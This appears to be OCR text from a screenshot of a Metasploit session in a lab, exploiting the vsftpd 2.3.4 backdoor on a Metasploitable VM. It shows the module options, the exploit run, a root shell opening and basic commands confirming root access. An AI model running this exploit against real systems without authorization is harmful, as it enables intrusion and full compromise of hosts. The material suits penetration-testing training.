 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.140.12 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.140.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.140.12:21 - USER: 331 Please specify the password.
[+] 192.168.140.12:21 - Backdoor service has been spawned, handling...
[+] 192.168.140.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.3.15:36207 -> 192.168.140.12:6200) at 2025-05-06 12:06:00 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz